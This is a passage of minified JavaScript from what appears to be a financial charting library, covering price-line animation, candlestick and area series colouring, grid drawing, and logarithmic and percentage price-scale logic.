i=this.De(this.Ve(),t.ee);t.he=i.he,t.ae=i.ae,t.ft=i.ft}}Ve(){return this.xe()?performance.now()-this.me:2599}Be(t,i,s,e){const h=s+(e-s)*i;return this.ge.Qt().Xi().j(t,h)}De(t,i){const s=t%2600/2600;let e;for(const t of dt)if(s>=t.le&&s<=t.oe){e=t;break}u(void 0!==e,"Last price animation internal logic error");const h=(s-e.le)/(e.oe-e.le);return{he:this.Be(i,h,e.ce,e.de),ae:this.Be(i,h,e.fe,e.pe),ft:(n=h,r=e._e,o=e.ue,r+(o-r)*n)};var n,r,o}}class pt extends at{constructor(t){super(t)}te(){const t=this.Zn;t.Vt=!1;const i=this.Jn.N();if(!i.priceLineVisible||!this.Jn.Vt())return;const s=this.Jn.ye(0===i.priceLineSource);s.ke||(t.Vt=!0,t.ut=s.Ii,t.R=this.Jn.Ie(s.R),t.ct=i.priceLineWidth,t.Xt=i.priceLineStyle)}}class mt extends J{constructor(t){super(),this.Jt=t}qi(t,i,s){t.Vt=!1,i.Vt=!1;const e=this.Jt;if(!e.Vt())return
;const h=e.N(),n=h.lastValueVisible,r=""!==e.Ee(),o=0===h.seriesLastValueMode,l=e.ye(!1);if(l.ke)return;n&&(t.ri=this.Ae(l,n,o),t.Vt=0!==t.ri.length),(r||o)&&(i.ri=this.ze(l,n,r,o),i.Vt=i.ri.length>0);const a=e.Ie(l.R),u=this.Jt.Qt().Xi().X(a);s.Z=u.Z,s.Ii=l.Ii,i.Ht=e.Qt().Ut(l.Ii/e.Ft().$t()),t.Ht=a,t.R=u.G,i.R=u.G}ze(t,i,s,e){let h="";const n=this.Jt.Ee();return s&&0!==n.length&&(h+=`${n} `),i&&e&&(h+=this.Jt.Ft().Le()?t.Oe:t.Ne),h.trim()}Ae(t,i,s){return i?s?this.Jt.Ft().Le()?t.Ne:t.Oe:t.ri:""}}function gt(t,i,s,e){const h=Number.isFinite(i),n=Number.isFinite(s);return h&&n?t(i,s):h||n?h?i:s:e}class vt{constructor(t,i){this.Fe=t,this.We=i}He(t){return null!==t&&this.Fe===t.Fe&&this.We===t.We}Ue(){return new vt(this.Fe,this.We)}$e(){return this.Fe}qe(){return this.We}Ye(){return this.We-this.Fe}Ki(){return this.We===this.Fe||Number.isNaN(this.We)||Number.isNaN(this.Fe)}vn(t){return null===t?this:new vt(gt(Math.min,this.$e(),t.$e(),-1/0),gt(Math.max,this.qe(),t.qe(),1/0))}je(t){if(!g(t))return;if(0==this.We-this.Fe)return;const i=.5*(this.We+this.Fe);let s=this.We-i,e=this.Fe-i;s*=t,e*=t,this.We=i+s,this.Fe=i+e}Ke(t){g(t)&&(this.We+=t,this.Fe+=t)}Xe(){return{minValue:this.Fe,maxValue:this.We}}static Ze(t){return null===t?null:new vt(t.minValue,t.maxValue)}}class wt{constructor(t,i){this.Ge=t,this.Je=i||null}Qe(){return this.Ge}tr(){return this.Je}Xe(){return{priceRange:null===this.Ge?null:this.Ge.Xe(),margins:this.Je||void 0}}static Ze(t){return null===t?null:new wt(vt.Ze(t.priceRange),t.margins)}}class bt extends at{constructor(t,i){super(t),this.ir=i}te(){const t=this.Zn;t.Vt=!1;const i=this.ir.N();if(!this.Jn.Vt()||!i.lineVisible)return;const s=this.ir.sr();null!==s&&(t.Vt=!0,t.ut=s,t.R=i.color,t.ct=i.lineWidth,t.Xt=i.lineStyle,t.Kn=this.ir.N().id)}}class Mt extends J{constructor(t,i){super(),this.ge=t,this.ir=i}qi(t,i,s){t.Vt=!1,i.Vt=!1;const e=this.ir.N(),h=e.axisLabelVisible,n=""!==e.title,r=this.ge;if(!h||!r.Vt())return;const o=this.ir.sr();if(null===o)return;n&&(i.ri=e.title,i.Vt=!0),i.Ht=r.Qt().Ut(o/r.Ft().$t()),t.ri=this.nr(e.price),t.Vt=!0;const l=this.ge.Qt().Xi().X(e.axisLabelColor||e.color);s.Z=l.Z;const a=e.axisLabelTextColor||l.G;t.R=a,i.R=a,s.Ii=o}nr(t){const i=this.ge.zt();return null===i?"":this.ge.Ft().Zi(t,i.Wt)}}class yt{constructor(t,i){this.ge=t,this.Ps=i,this.er=new bt(t,this),this.Fn=new Mt(t,this),this.rr=new ot(this.Fn,t,t.Qt())}hr(t){m(this.Ps,t),this.yt(),this.ge.Qt().ar()}N(){return this.Ps}lr(){return this.er}_r(){return this.rr}ur(){return this.Fn}yt(){this.er.yt(),this.Fn.yt()}sr(){const t=this.ge,i=t.Ft();if(t.Qt().Et().Ki()||i.Ki())return null;const s=t.zt();return null===s?null:i.Nt(this.Ps.price,s.Wt)}}class _t extends H{constructor(t){super(),this.ts=t}Qt(){return this.ts}}const xt={Bar:(t,i,s,e)=>{const h=i.upColor,n=i.downColor,r=d(t(s,e)),o=f(r.Wt[0])<=f(r.Wt[3]);return{cr:r.R??(o?h:n)}},Candlestick:(t,i,s,e)=>{const h=i.upColor,n=i.downColor,r=i.borderUpColor,o=i.borderDownColor,l=i.wickUpColor,a=i.wickDownColor,u=d(t(s,e)),c=f(u.Wt[0])<=f(u.Wt[3]);return{cr:u.R??(c?h:n),
dr:u.Ht??(c?r:o),pr:u.vr??(c?l:a)}},Custom:(t,i,s,e)=>({cr:d(t(s,e)).R??i.color}),Area:(t,i,s,e)=>{const h=d(t(s,e));return{cr:h.vt??i.lineColor,vt:h.vt??i.lineColor,mr:h.mr??i.topColor,wr:h.wr??i.bottomColor}},Baseline:(t,i,s,e)=>{const h=d(t(s,e));return{cr:h.Wt[3]>=i.baseValue.price?i.topLineColor:i.bottomLineColor,gr:h.gr??i.topLineColor,Mr:h.Mr??i.bottomLineColor,br:h.br??i.topFillColor1,Sr:h.Sr??i.topFillColor2,Cr:h.Cr??i.bottomFillColor1,Pr:h.Pr??i.bottomFillColor2}},Line:(t,i,s,e)=>{const h=d(t(s,e));return{cr:h.R??i.color,vt:h.R??i.color}},Histogram:(t,i,s,e)=>({cr:d(t(s,e)).R??i.color})};class St{constructor(t){this.yr=(t,i)=>void 0!==i?i.Wt:this.ge.Xs().kr(t),this.ge=t,this.Tr=xt[t.Rr()]}Dr(t,i){return this.Tr(this.yr,this.ge.N(),t,i)}}function Pt(t,i,s,e,h=0,n=i.length){let r=n-h;for(;0<r;){const n=r>>1,o=h+n;e(i[o],s)===t?(h=o+1,r-=n+1):r=n}return h}const Ct=Pt.bind(null,!0),kt=Pt.bind(null,!1);var zt;!function(t){t[t.NearestLeft=-1]="NearestLeft",t[t.None=0]="None",t[t.NearestRight=1]="NearestRight"}(zt||(zt={}));const Et=30;class Vt{constructor(){this.Vr=[],this.Br=new Map,this.Ir=new Map,this.Er=[]}Ar(){return this.zr()>0?this.Vr[this.Vr.length-1]:null}Lr(){return this.zr()>0?this.Or(0):null}Ks(){return this.zr()>0?this.Or(this.Vr.length-1):null}zr(){return this.Vr.length}Ki(){return 0===this.zr()}Te(t){return null!==this.Nr(t,0)}kr(t){return this.Fr(t)}Fr(t,i=0){const s=this.Nr(t,i);return null===s?null:{...this.Wr(s),Re:this.Or(s)}}Hr(){return this.Vr}Ur(t,i,s){if(this.Ki())return null;let e=null;for(const h of s)e=Yt(e,this.$r(t,i,h));return e}ht(t){this.Ir.clear(),this.Br.clear(),this.Vr=t,this.Er=t.map((t=>t.Re))}qr(){return this.Er}Or(t){return this.Vr[t].Re}Wr(t){return this.Vr[t]}Nr(t,i){const s=this.Yr(t);if(null===s&&0!==i)switch(i){case-1:return this.jr(t);case 1:return this.Kr(t);default:throw new TypeError("Unknown search mode")}return s}jr(t){let i=this.Xr(t);return i>0&&(i-=1),i!==this.Vr.length&&this.Or(i)<t?i:null}Kr(t){const i=this.Zr(t);return i!==this.Vr.length&&t<this.Or(i)?i:null}Yr(t){const i=this.Xr(t);return i===this.Vr.length||t<this.Vr[i].Re?null:i}Xr(t){return Ct(this.Vr,t,((t,i)=>t.Re<i))}Zr(t){return kt(this.Vr,t,((t,i)=>t.Re>i))}Gr(t,i,s){let e=null;for(let h=t;h<i;h++){const t=this.Vr[h].Wt[s];Number.isNaN(t)||(null===e?e={Jr:t,Qr:t}:(t<e.Jr&&(e.Jr=t),t>e.Qr&&(e.Qr=t)))}return e}$r(t,i,s){if(this.Ki())return null;let e=null;const h=d(this.Lr()),n=d(this.Ks()),r=Math.max(t,h),o=Math.min(i,n),l=Math.ceil(r/Et)*Et,a=Math.max(l,Math.floor(o/Et)*Et);{const t=this.Xr(r),h=this.Zr(Math.min(o,l,i));e=Yt(e,this.Gr(t,h,s))}let u=this.Br.get(s);void 0===u&&(u=new Map,this.Br.set(s,u));for(let t=Math.max(l+1,r);t<a;t+=Et){const i=Math.floor(t/Et);let h=u.get(i);if(void 0===h){const t=this.Xr(i*Et),e=this.Zr((i+1)*Et-1);h=this.Gr(t,e,s),u.set(i,h)}e=Yt(e,h)}{const t=this.Xr(a),i=this.Zr(o);e=Yt(e,this.Gr(t,i,s))}return e}}function Yt(t,i){return null===t?i:null===i?t:{Jr:Math.min(t.Jr,i.Jr),Qr:Math.max(t.Qr,i.Qr)}}const Rt={setLineStyle:l};class Nt{constructor(t){this.th=t}
nt(t,i,s){this.th.draw(t,Rt)}ih(t,i,s){this.th.drawBackground?.(t,Rt)}}class Tt{constructor(t){this.Dn=null,this.sh=t}Tt(){const t=this.sh.renderer();if(null===t)return null;if(this.Dn?.nh===t)return this.Dn.eh;const i=new Nt(t);return this.Dn={nh:t,eh:i},i}rh(){return this.sh.zOrder?.()??"normal"}}class Ft{constructor(t){this.hh=null,this.ah=t}oh(){return this.ah}Ns(){this.ah.updateAllViews?.()}Fs(){const t=this.ah.paneViews?.()??[];if(this.hh?.nh===t)return this.hh.eh;const i=t.map((t=>new Tt(t)));return this.hh={nh:t,eh:i},i}jn(t,i){return this.ah.hitTest?.(t,i)??null}}let Ot=class extends Ft{us(){return[]}};class Dt{constructor(t){this.th=t}nt(t,i,s){this.th.draw(t,Rt)}ih(t,i,s){this.th.drawBackground?.(t,Rt)}}class It{constructor(t){this.Dn=null,this.sh=t}Tt(){const t=this.sh.renderer();if(null===t)return null;if(this.Dn?.nh===t)return this.Dn.eh;const i=new Dt(t);return this.Dn={nh:t,eh:i},i}rh(){return this.sh.zOrder?.()??"normal"}}function Wt(t){return{ri:t.text(),Ii:t.coordinate(),Bi:t.fixedCoordinate?.(),R:t.textColor(),Z:t.backColor(),Vt:t.visible?.()??!0,pi:t.tickVisible?.()??!0}}class Bt{constructor(t,i){this.Gt=new $,this._h=t,this.uh=i}Tt(){return this.Gt.ht({Qi:this.uh.Qi(),...Wt(this._h)}),this.Gt}}class Lt extends J{constructor(t,i){super(),this._h=t,this.Yi=i}qi(t,i,s){const e=Wt(this._h);s.Z=e.Z,t.R=e.R;const h=2/12*this.Yi.P();s.Ti=h,s.Ri=h,s.Ii=e.Ii,s.Bi=e.Bi,t.ri=e.ri,t.Vt=e.Vt,t.pi=e.pi}}class At extends Ft{constructor(t,i){super(t),this.dh=null,this.fh=null,this.ph=null,this.mh=null,this.ge=i}cs(){const t=this.ah.timeAxisViews?.()??[];if(this.dh?.nh===t)return this.dh.eh;const i=this.ge.Qt().Et(),s=t.map((t=>new Bt(t,i)));return this.dh={nh:t,eh:s},s}Ws(){const t=this.ah.priceAxisViews?.()??[];if(this.fh?.nh===t)return this.fh.eh;const i=this.ge.Ft(),s=t.map((t=>new Lt(t,i)));return this.fh={nh:t,eh:s},s}wh(){const t=this.ah.priceAxisPaneViews?.()??[];if(this.ph?.nh===t)return this.ph.eh;const i=t.map((t=>new It(t)));return this.ph={nh:t,eh:i},i}gh(){const t=this.ah.timeAxisPaneViews?.()??[];if(this.mh?.nh===t)return this.mh.eh;const i=t.map((t=>new It(t)));return this.mh={nh:t,eh:i},i}Mh(t,i){return this.ah.autoscaleInfo?.(t,i)??null}}function Jt(t,i,s,e){t.forEach((t=>{i(t).forEach((t=>{t.rh()===s&&e.push(t)}))}))}function Qt(t){return t.Fs()}function qt(t){return t.wh()}function $t(t){return t.gh()}const Gt=["Area","Line","Baseline"];class Ht extends _t{constructor(t,i,s,e,h){super(t),this.Yt=new Vt,this.er=new pt(this),this.bh=[],this.Sh=new ut(this),this.xh=null,this.Ch=null,this.Ph=null,this.yh=[],this.Ps=s,this.kh=i;const n=new mt(this);this.vs=[n],this.rr=new ot(n,this,t),Gt.includes(this.kh)&&(this.xh=new ft(this)),this.Th(),this.sh=e(this,this.Qt(),h)}m(){null!==this.Ph&&clearTimeout(this.Ph)}Ie(t){return this.Ps.priceLineColor||t}ye(t){const i={ke:!0},s=this.Ft();if(this.Qt().Et().Ki()||s.Ki()||this.Yt.Ki())return i;const e=this.Qt().Et().Pe(),h=this.zt();if(null===e||null===h)return i;let n,r;if(t){const t=this.Yt.Ar();if(null===t)return i;n=t,r=t.Re}else{
const t=this.Yt.Fr(e.bi(),-1);if(null===t)return i;if(n=this.Yt.kr(t.Re),null===n)return i;r=t.Re}const o=n.Wt[3],l=this.Rh().Dr(r,{Wt:n}),a=s.Nt(o,h.Wt);return{ke:!1,gt:o,ri:s.Zi(o,h.Wt),Oe:s.Dh(o),Ne:s.Vh(o,h.Wt),R:l.cr,Ii:a,Re:r}}Rh(){return null!==this.Ch||(this.Ch=new St(this)),this.Ch}N(){return this.Ps}hr(t){const i=t.priceScaleId;void 0!==i&&i!==this.Ps.priceScaleId&&this.Qt().Bh(this,i),m(this.Ps,t),void 0!==t.priceFormat&&(this.Th(),this.Qt().Ih()),this.Qt().Eh(this),this.Qt().Ah(),this.sh.yt("options")}ht(t,i){this.Yt.ht(t),this.sh.yt("data"),null!==this.xh&&(i&&i.zh?this.xh.be():0===t.length&&this.xh.Me());const s=this.Qt().Hn(this);this.Qt().Lh(s),this.Qt().Eh(this),this.Qt().Ah(),this.Qt().ar()}Oh(t){const i=new yt(this,t);return this.bh.push(i),this.Qt().Eh(this),i}Nh(t){const i=this.bh.indexOf(t);-1!==i&&this.bh.splice(i,1),this.Qt().Eh(this)}Fh(){return this.bh}Rr(){return this.kh}zt(){const t=this.Wh();return null===t?null:{Wt:t.Wt[3],Hh:t.wt}}Wh(){const t=this.Qt().Et().Pe();if(null===t)return null;const i=t.Uh();return this.Yt.Fr(i,1)}Xs(){return this.Yt}$h(t){const i=this.Yt.kr(t);return null===i?null:"Bar"===this.kh||"Candlestick"===this.kh||"Custom"===this.kh?{qh:i.Wt[0],Yh:i.Wt[1],jh:i.Wt[2],Kh:i.Wt[3]}:i.Wt[3]}Xh(t){const i=[];Jt(this.yh,Qt,"top",i);const s=this.xh;return null!==s&&s.Vt()?(null===this.Ph&&s.xe()&&(this.Ph=setTimeout((()=>{this.Ph=null,this.Qt().Zh()}),0)),s.Se(),i.unshift(s),i):i}Fs(){const t=[];this.Gh()||t.push(this.Sh),t.push(this.sh,this.er);const i=this.bh.map((t=>t.lr()));return t.push(...i),Jt(this.yh,Qt,"normal",t),t}Jh(){return this.Qh(Qt,"bottom")}ta(t){return this.Qh(qt,t)}ia(t){return this.Qh($t,t)}sa(t,i){return this.yh.map((s=>s.jn(t,i))).filter((t=>null!==t))}us(){return[this.rr,...this.bh.map((t=>t._r()))]}Ws(t,i){if(i!==this.es&&!this.Gh())return[];const s=[...this.vs];for(const t of this.bh)s.push(t.ur());return this.yh.forEach((t=>{s.push(...t.Ws())})),s}cs(){const t=[];return this.yh.forEach((i=>{t.push(...i.cs())})),t}Mh(t,i){if(void 0!==this.Ps.autoscaleInfoProvider){const s=this.Ps.autoscaleInfoProvider((()=>{const s=this.na(t,i);return null===s?null:s.Xe()}));return wt.Ze(s)}return this.na(t,i)}nh(){const t=this.Ps.priceFormat;return t.base??1/t.minMove}ea(){return this.ra}Ns(){this.sh.yt();for(const t of this.vs)t.yt();for(const t of this.bh)t.yt();this.er.yt(),this.Sh.yt(),this.xh?.yt(),this.yh.forEach((t=>t.Ns()))}Ft(){return d(super.Ft())}At(t){if("Line"!==this.kh&&"Area"!==this.kh&&"Baseline"!==this.kh||!this.Ps.crosshairMarkerVisible)return null;const i=this.Yt.kr(t);return null===i?null:{gt:i.Wt[3],ft:this.ha(),Ht:this.aa(),Ot:this.la(),Lt:this.oa(t)}}Ee(){return this.Ps.title}Vt(){return this.Ps.visible}_a(t){this.yh.push(new At(t,this))}ua(t){this.yh=this.yh.filter((i=>i.oh()!==t))}ca(){if("Custom"===this.kh)return t=>this.sh.da(t)}fa(){if("Custom"===this.kh)return t=>this.sh.pa(t)}va(){return this.Yt.qr()}Gh(){return!j(this.Ft().ma())}na(t,i){if(!v(t)||!v(i)||this.Yt.Ki())return null
;const s="Line"===this.kh||"Area"===this.kh||"Baseline"===this.kh||"Histogram"===this.kh?[3]:[2,1],e=this.Yt.Ur(t,i,s);let h=null!==e?new vt(e.Jr,e.Qr):null,n=null;if("Histogram"===this.Rr()){const t=this.Ps.base,i=new vt(t,t);h=null!==h?h.vn(i):i}return this.yh.forEach((s=>{const e=s.Mh(t,i);if(e?.priceRange){const t=new vt(e.priceRange.minValue,e.priceRange.maxValue);h=null!==h?h.vn(t):t}e?.margins&&(n=e.margins)})),new wt(h,n)}ha(){switch(this.kh){case"Line":case"Area":case"Baseline":return this.Ps.crosshairMarkerRadius}return 0}aa(){switch(this.kh){case"Line":case"Area":case"Baseline":{const t=this.Ps.crosshairMarkerBorderColor;if(0!==t.length)return t}}return null}la(){switch(this.kh){case"Line":case"Area":case"Baseline":return this.Ps.crosshairMarkerBorderWidth}return 0}oa(t){switch(this.kh){case"Line":case"Area":case"Baseline":{const t=this.Ps.crosshairMarkerBackgroundColor;if(0!==t.length)return t}}return this.Rh().Dr(t).cr}Th(){switch(this.Ps.priceFormat.type){case"custom":{const t=this.Ps.priceFormat.formatter;this.ra={format:t,formatTickmarks:this.Ps.priceFormat.tickmarksFormatter??(i=>i.map(t))};break}case"volume":this.ra=new et(this.Ps.priceFormat.precision);break;case"percent":this.ra=new st(this.Ps.priceFormat.precision);break;default:{const t=Math.pow(10,this.Ps.priceFormat.precision);this.ra=new it(t,this.Ps.priceFormat.minMove*t)}}null!==this.es&&this.es.wa()}Qh(t,i){const s=[];return Jt(this.yh,t,i,s),s}}const Ut=[3],Zt=[0,1,2,3];class jt{constructor(t){this.Ps=t}ga(t,i,s){let e=t;if(0===this.Ps.mode)return e;const h=s.ks(),n=h.zt();if(null===n)return e;const r=h.Nt(t,n),o=s.Ma().filter((t=>t instanceof Ht)).reduce(((t,e)=>{if(s.Un(e)||!e.Vt())return t;const h=e.Ft(),n=e.Xs();if(h.Ki()||!n.Te(i))return t;const r=n.kr(i);if(null===r)return t;const o=f(e.zt()),l=3===this.Ps.mode?Zt:Ut;return t.concat(l.map((t=>h.Nt(r.Wt[t],o.Wt))))}),[]);if(0===o.length)return e;o.sort(((t,i)=>Math.abs(t-r)-Math.abs(i-r)));const l=o[0];return e=h.Ts(l,n),e}}function Xt(t,i,s){return Math.min(Math.max(t,i),s)}function Kt(t,i,s){return i-t<=s}class ti extends V{constructor(){super(...arguments),this.Yt=null}ht(t){this.Yt=t}et({context:t,bitmapSize:i,horizontalPixelRatio:s,verticalPixelRatio:e}){if(null===this.Yt)return;const h=Math.max(1,Math.floor(s));t.lineWidth=h,function(t,i){t.save(),t.lineWidth%2&&t.translate(.5,.5),i(),t.restore()}(t,(()=>{const n=d(this.Yt);if(n.ba){t.strokeStyle=n.Sa,l(t,n.xa),t.beginPath();for(const e of n.Ca){const n=Math.round(e.Pa*s);t.moveTo(n,-h),t.lineTo(n,i.height+h)}t.stroke()}if(n.ya){t.strokeStyle=n.ka,l(t,n.Ta),t.beginPath();for(const s of n.Ra){const n=Math.round(s.Pa*e);t.moveTo(-h,n),t.lineTo(i.width+h,n)}t.stroke()}}))}}class ii{constructor(t){this.Gt=new ti,this.xt=!0,this.Pt=t}yt(){this.xt=!0}Tt(){if(this.xt){const t=this.Pt.Qt().N().grid,i={ya:t.horzLines.visible,ba:t.vertLines.visible,ka:t.horzLines.color,Sa:t.vertLines.color,Ta:t.horzLines.style,xa:t.vertLines.style,Ra:this.Pt.ks().Da(),Ca:(this.Pt.Qt().Et().Da()||[]).map((t=>({Pa:t.coord})))};this.Gt.ht(i),this.xt=!1}
return this.Gt}}class si{constructor(t){this.sh=new ii(t)}lr(){return this.sh}}const ei={Va:4,Ba:1e-4};function hi(t,i){const s=100*(t-i)/i;return i<0?-s:s}function ni(t,i){const s=hi(t.$e(),i),e=hi(t.qe(),i);return new vt(s,e)}function ri(t,i){const s=100*(t-i)/i+100;return i<0?-s:s}function oi(t,i){const s=ri(t.$e(),i),e=ri(t.qe(),i);return new vt(s,e)}function li(t,i){const s=Math.abs(t);if(s<1e-15)return 0;const e=Math.log10(s+i.Ba)+i.Va;return t<0?-e:e}function ai(t,i){const s=Math.abs(t);if(s<1e-15)return 0;const e=Math.pow(10,s-i.Va)-i.Ba;return t<0?-e:e}function ui(t,i){if(null===t)return null;const s=li(t.$e(),i),e=li(t.qe(),i);return new vt(s,e)}function ci(t,i){if(null===t)return null;const s=ai(t.$e(),i),e=ai(t.qe(),i);return new vt(s,e)}function di(t){if(null===t)return ei;const i=Math.abs(t.qe()-t.$e());if(i>=1||i<1e-15)return ei;const s=Math.ceil(Math.abs(Math.log10(i))),e=ei.Va+s;return{Va:e,Ba:1/Math.pow(10,e)}}class fi{constructor(t,i){if(this.Ia=t,this.Ea=i,function(t){if(t<0)return!1;if(t>1e18)return!0;for(let i=t;i>1;i/=10)if(i%10!=0)return!1;return!0}(this.Ia))this.Aa=[2,2.5,2];else{this.Aa=[];for(let t=this.Ia;1!==t;){if(t%2==0)this.Aa.push(2),t/=2;else{if(t%5!=0)throw new Error("unexpected base");this.Aa.push(2,2.5),t/=5}if(this.Aa.length>100)throw new Error("something wrong with base")}}}za(t,i,s){const e=0===this.Ia?0:1/this.Ia;let h=Math.pow(10,Math.max(0,Math.ceil(Math.log10(t-i)))),n=0,r=this.Ea[0];for(;;){const t=Kt(h,e,1e-14)&&h>e+1e-14,i=Kt(h,s*r,1e-14),o=Kt(h,1,1e-14);if(!(t&&i&&o))break;h/=r,r=this.Ea[++n%this.Ea.length]}if(h<=e+1e-14&&(h=e),h=Math.max(1,h),this.Aa.length>0&&(o=h,Math.abs(o-1)<1e-14))for(n=0,r=this.Aa[0];Kt(h,s*r,1e-14)&&h>e+1e-14;)h/=r,r=this.Aa[++n%this.Aa.length];var o;return h}}class pi{constructor(t,i,s,e){this.La=[],this.Yi=t,this.Ia=i,this.Oa=s,this.Na=e}za(t,i){if(t<i)throw new Error("high < low");const s=this.Yi.$t(),e=(t-i)*this.Fa()/s,h=new fi(this.Ia,[2,2.5,2]),n=new fi(this.Ia,[2,2,2.5]),r=new fi(this.Ia,[2.5,2,2]),o=[];return o.push(h.za(t,i,e),n.za(t,i,e),r.za(t,i,e)),function(t){if(t.length<1)throw Error("array is empty");let i=t[0];for(let s=1;s<t.length;++s)t[s]<i&&(i=t[s]);return i}(o)}Wa(){const t=this.Yi,i=t.zt();if(null===i)return void(this.La=[]);const s=t.$t(),e=this.Oa(s-1,i),h=this.Oa(0,i),n=this.Yi.N().entireTextOnly?this.Ha()/2:0,r=n,o=s-1-n,l=Math.max(e,h),a=Math.min(e,h);if(l===a)return void(this.La=[]);const u=this.za(l,a);if(this.Ua(i,u,l,a,r,o),t.$a()&&this.qa(u,a,l)){const t=this.Yi.Ya();this.ja(i,u,r,o,t,2*t)}const c=this.La.map((t=>t.Ka)),d=this.Yi.Xa(c);for(let t=0;t<this.La.length;t++)this.La[t].Za=d[t]}Da(){return this.La}Ha(){return this.Yi.P()}Fa(){return Math.ceil(2.5*this.Ha())}Ua(t,i,s,e,h,n){const r=this.La,o=this.Yi;let l=s%i;l+=l<0?i:0;const a=s>=e?1:-1;let u=null,c=0;for(let d=s-l;d>e;d-=i){const s=this.Na(d,t,!0);null!==u&&Math.abs(s-u)<this.Fa()||s<h||s>n||(c<r.length?(r[c].Pa=s,r[c].Za=o.Ga(d),r[c].Ka=d):r.push({Pa:s,Za:o.Ga(d),Ka:d}),c++,u=s,o.Ja()&&(i=this.za(d*a,e)))}r.length=c}ja(t,i,s,e,h,n){
const r=this.La,o=this.Qa(t,s,h,n),l=this.Qa(t,e,-n,-h),a=this.Na(0,t,!0)-this.Na(i,t,!0);r.length>0&&r[0].Pa-o.Pa<a/2&&r.shift(),r.length>0&&l.Pa-r[r.length-1].Pa<a/2&&r.pop(),r.unshift(o),r.push(l)}Qa(t,i,s,e){const h=(s+e)/2,n=this.Oa(i+s,t),r=this.Oa(i+e,t),o=Math.min(n,r),l=Math.max(n,r),a=Math.max(.1,this.za(l,o)),u=this.Oa(i+h,t),c=u-u%a,d=this.Na(c,t,!0);return{Za:this.Yi.Ga(c),Pa:d,Ka:c}}qa(t,i,s){let e=f(this.Yi.Qe());return this.Yi.Ja()&&(e=ci(e,this.Yi.tl())),e.$e()-i<t&&s-e.qe()<t}}function mi(t){return t.slice().sort(((t,i)=>d(t.hs())-d(i.hs())))}var gi;!function(t){t[t.Normal=0]="Normal",t[t.Logarithmic=1]="Logarithmic",t[t.Percentage=2]="Percentage",t[t.IndexedTo100=3]="IndexedTo100"}(gi||(gi={}));const vi=new st,wi=new it(100,1);class bi{constructor(t,i,s,e,h){this.il=0,this.sl=null,this.Ge=null,this.nl=null,this.el={rl:!1,hl:null},this.al=!1,this.ll=0,this.ol=0,this._l=new p,this.ul=new p,this.cl=[],this.dl=null,this.fl=null,this.pl=null,this.vl=null,this.ml=null,this.ra=wi,this.wl=di(null),this.gl=t,this.Ps=i,this.Ml=s,this.bl=e,this.Sl=h,this.xl=new pi(this,100,this.Cl.bind(this),this.Pl.bind(this))}ma(){return this.gl}N(){return this.Ps}hr(t){if(m(this.Ps,t),this.wa(),void 0!==t.mode&&this.yl({ie:t.mode}),void 0!==t.scaleMargins){const i=c(t.scaleMargins.top),s=c(t.scaleMargins.bottom);if(i<0||i>1)throw new Error(`Invalid top margin - expect value between 0 and 1, given=${i}`);if(s<0||s>1)throw new Error(`Invalid bottom margin - expect value between 0 and 1, given=${s}`);if(i+s>1)throw new Error(`Invalid margins - sum of margins must be less than 1, given=${i+s}`);this.kl(),this.pl=null}}Tl(){return this.Ps.autoScale}Rl(){return this.al}Ja(){return 1===this.Ps.mode}Le(){return 2===this.Ps.mode}Dl(){return 3===this.Ps.mode}tl(){return this.wl}ie(){return{sn:this.Ps.autoScale,Vl:this.Ps.invertScale,ie:this.Ps.mode}}yl(t){const i=this.ie();let s=null;void 0!==t.sn&&(this.Ps.autoScale=t.sn),void 0!==t.ie&&(this.Ps.mode=t.ie,2!==t.ie&&3!==t.ie||(this.Ps.autoScale=!0),this.el.rl=!1),1===i.ie&&t.ie!==i.ie&&(function(t,i){if(null===t)return!1;const s=ai(t.$e(),i),e=ai(t.qe(),i);return isFinite(s)&&isFinite(e)}(this.Ge,this.wl)?(s=ci(this.Ge,this.wl),null!==s&&this.Bl(s)):this.Ps.autoScale=!0),1===t.ie&&t.ie!==i.ie&&(s=ui(this.Ge,this.wl),null!==s&&this.Bl(s));const e=i.ie!==this.Ps.mode;e&&(2===i.ie||this.Le())&&this.wa(),e&&(3===i.ie||this.Dl())&&this.wa(),void 0!==t.Vl&&i.Vl!==t.Vl&&(this.Ps.invertScale=t.Vl,this.Il()),this.ul.p(i,this.ie())}El(){return this.ul}P(){return this.Ml.fontSize}$t(){return this.il}Al(t){this.il!==t&&(this.il=t,this.kl(),this.pl=null)}zl(){if(this.sl)return this.sl;const t=this.$t()-this.Ll()-this.Ol();return this.sl=t,t}Qe(){return this.Nl(),this.Ge}Bl(t,i){const s=this.Ge;(i||null===s&&null!==t||null!==s&&!s.He(t))&&(this.pl=null,this.Ge=t)}Fl(t){this.Bl(t),this.Wl(null!==t)}Ki(){return this.Nl(),0===this.il||!this.Ge||this.Ge.Ki()}Hl(t){return this.Vl()?t:this.$t()-1-t}Nt(t,i){return this.Le()?t=hi(t,i):this.Dl()&&(t=ri(t,i)),this.Pl(t,i)}Ul(t,i,s){this.Nl()
;const e=this.Ol(),h=d(this.Qe()),n=h.$e(),r=h.qe(),o=this.zl()-1,l=this.Vl(),a=o/(r-n),u=void 0===s?0:s.from,c=void 0===s?t.length:s.to,f=this.$l();for(let s=u;s<c;s++){const h=t[s],r=h.gt;if(isNaN(r))continue;let o=r;null!==f&&(o=f(h.gt,i));const u=e+a*(o-n),c=l?u:this.il-1-u;h.ut=c}}ql(t,i,s){this.Nl();const e=this.Ol(),h=d(this.Qe()),n=h.$e(),r=h.qe(),o=this.zl()-1,l=this.Vl(),a=o/(r-n),u=void 0===s?0:s.from,c=void 0===s?t.length:s.to,f=this.$l();for(let s=u;s<c;s++){const h=t[s];let r=h.qh,o=h.Yh,u=h.jh,c=h.Kh;null!==f&&(r=f(h.qh,i),o=f(h.Yh,i),u=f(h.jh,i),c=f(h.Kh,i));let d=e+a*(r-n),p=l?d:this.il-1-d;h.Yl=p,d=e+a*(o-n),p=l?d:this.il-1-d,h.jl=p,d=e+a*(u-n),p=l?d:this.il-1-d,h.Kl=p,d=e+a*(c-n),p=l?d:this.il-1-d,h.Xl=p}}Ts(t,i){const s=this.Cl(t,i);return this.Zl(s,i)}Zl(t,i){let s=t;return this.Le()?s=function(t,i){return i<0&&(t=-t),t/100*i+i}(s,i):this.Dl()&&(s=function(t,i){return t-=100,i<0&&(t=-t),t/100*i+i}(s,i)),s}Ma(){return this.cl}Dt(){return this.fl||(this.fl=mi(this.cl)),this.fl}Gl(t){-1===this.cl.indexOf(t)&&(this.cl.push(t),this.wa(),this.Jl())}Ql(t){const i=this.cl.indexOf(t);if(-1===i)throw new Error("source is not attached to scale");this.cl.splice(i,1),0===this.cl.length&&(this.yl({sn:!0}),this.Bl(null)),this.wa(),this.Jl()}zt(){let t=null;for(const i of 